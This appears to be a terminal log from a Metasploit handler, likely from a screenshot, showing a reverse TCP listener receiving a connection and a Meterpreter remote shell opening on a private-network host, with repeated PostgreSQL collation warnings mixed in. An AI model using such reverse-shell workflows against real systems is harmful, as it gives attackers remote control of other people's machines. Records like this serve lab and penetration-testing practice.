 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.3.4:4444
[*] Sending stage (1017704 bytes) to 10.0.3.21
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides ve
rsion 2.41.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE ms
f REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.40, but the operating system provides ve
rsion 2.41.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE ms
f REFRESH COLLATION VERSION, or build PostgreSQL with the right library version.
[*] Meterpreter session 1 opened (10.0.3.4:4444 -> 10.0.3.21:36232) at 2025-04-30 05:36:37 -0400
meterpreter >